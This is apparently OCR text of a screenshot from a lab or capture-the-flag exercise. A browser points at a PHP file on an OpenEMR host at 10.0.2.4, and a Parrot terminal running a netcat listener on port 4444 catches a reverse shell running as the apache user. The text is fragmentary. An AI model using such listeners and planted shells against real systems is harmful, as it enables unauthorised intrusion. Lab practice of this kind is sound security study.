 Mozilla Firefox
New Tab
10.0.2.4/openemr/alienaki.php
Search the Web
Top Sites
EXPLOIT
DATABASE
COMING
Passag
File Edit View Search Terminal Help
┌─[alienum@parrot]─[~/Desktop]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from localhost.localdomain [10.0.2.4] 6
Linux localhost.localdomain 2.6.38.8-pclos3.bfs #1 SMP PREEMPT
0 CDT 2011 i686 i686 i386 GNU/Linux
00:31:52 up 2:13, 0 users, load average: 1.00, 1.00, 1.00
USER TTY LOGIN@ IDLE JCPU PCPU WHAT
uid=479(apache) gid=416(apache) groups=416(apache)
sh: no job control in this shell
sh-4.1$